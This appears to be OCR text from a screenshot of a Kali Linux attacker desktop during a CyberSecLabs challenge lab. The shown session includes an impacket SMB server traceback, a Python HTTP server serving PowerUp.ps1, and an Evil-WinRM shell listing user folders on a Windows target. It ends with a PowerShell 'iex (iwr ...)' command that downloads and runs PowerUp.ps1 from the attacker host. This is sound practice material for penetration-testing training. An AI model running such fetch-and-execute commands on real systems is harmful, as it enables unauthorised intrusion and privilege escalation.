 File Machine View Input Devices Help
Applications Places Terminator Jul 16 10:58
kali@kali: ~/Tools
kali@kali: ~/Tools 173x20
server.start()
File "/home/kali/.local/lib/python2.7/site-packages/impacket/smbserver.py", line 4720, in start
self.__server.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
CHALLENGE LABS
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ 1 ⨯
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ cd ~/Tools 130 ⨯
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.3.4 - - [16/Jul/2022 10:58:24] "GET /PowerUp.ps1 HTTP/1.1" 200 -
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x21
d----- 6/6/2020 5:28 PM Windows
Spray Toast Sync
*Evil-WinRM* PS C:\> cd users
dir
*Evil-WinRM* PS C:\users> dir
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/6/2020 5:28 PM Administrator
d----- 6/4/2020 2:42 PM BACKUP-Izabel
d----- 6/4/2020 12:40 PM Izabel
d-r--- 6/4/2020 11:25 AM Public
*Evil-WinRM* PS C:\users> iex (iwr -usebasicparsing http://10.10.0.16/PowerUp.ps1)